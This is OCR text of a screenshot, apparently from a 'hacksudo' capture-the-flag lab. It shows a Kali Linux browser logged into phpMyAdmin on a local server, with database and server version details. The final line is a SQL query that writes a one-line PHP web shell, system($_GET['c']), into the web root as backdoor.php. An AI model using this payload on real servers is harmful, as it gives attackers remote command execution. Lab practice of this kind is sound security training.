 1
2
3
4
13:31
192.168.1.193:9000 / loca
192.168.1.193:9000/index.php?route=/&route=%2F
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
phpMyAdmin
Recent
Favorites
New
hacksudo
information_schema
mysql
performance_schema
phpmyadmin
Server: localhost
Databases
SQL
Status
User accounts
Export
Import
Settings
Replication
Variables
More
General settings
Change password
Server connection collation:
utf8mb4_unicode_ci
More settings
Appearance settings
Language
English
Theme:
pmahomme
Database server
Server: Localhost via UNIX socket
Server type: MariaDB
Server connection: SSL is not being used
Server version: 10.3.27-MariaDB-0+deb10u1 - Debian 10
Protocol version: 10
User: vishal@localhost
Server charset: UTF-8 Unicode (utf8mb4)
Web server
Apache/2.4.38 (Debian)
Database client version: libmysql - mysqlnd 5.0.12-dev -
20150407 - $Id: 7cc7cc96e675f6d72e5cf0f267f48e167c2abb23
$
PHP extension: mysqli curl mbstring
PHP version: 7.3.27-1~deb10u1
phpMyAdmin
Console
Bookmarks
Options
History
Clear
Press Ctrl+Enter to execute query
> SELECT "<?php system($_GET['c']); ?>" INTO OUTFILE "/var/www/html/backdoor.php